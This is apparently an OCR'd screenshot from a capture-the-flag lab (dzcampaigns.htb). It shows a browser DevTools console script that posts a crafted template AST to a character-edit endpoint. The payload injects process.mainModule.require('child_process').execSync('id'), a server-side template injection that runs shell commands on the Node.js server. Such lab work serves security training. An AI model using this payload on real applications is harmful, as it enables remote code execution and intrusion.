 DarkZero Campaigns
No es seguro dzcampaigns.htb/character/15/edit
er
NAME
test
RACE
human
CLASS
wizard
DevTools is now available in Spanish Don't show again Always match Chrome's language Switch DevTools to Spanish
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
top Filter Default levels 1 issue: 1
{ type: "NumberLiteral",
value: "{},{})) + process.mainModule.require('child_process').execSync('id').toString() //",
original: 1, loc: L }
],
escaped: true,
strip: { open: false, close: false },
loc: L
}],
strip: {},
loc: L
};
const r = await fetch("/character/15", {
method: "POST",
credentials: "same-origin",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({
_csrf: csrf, name: "Testchar", race: "Elf", class: "Rogue",
backstory: "test", campaign_message: ast
})
});
console.log(r.status, await r.text());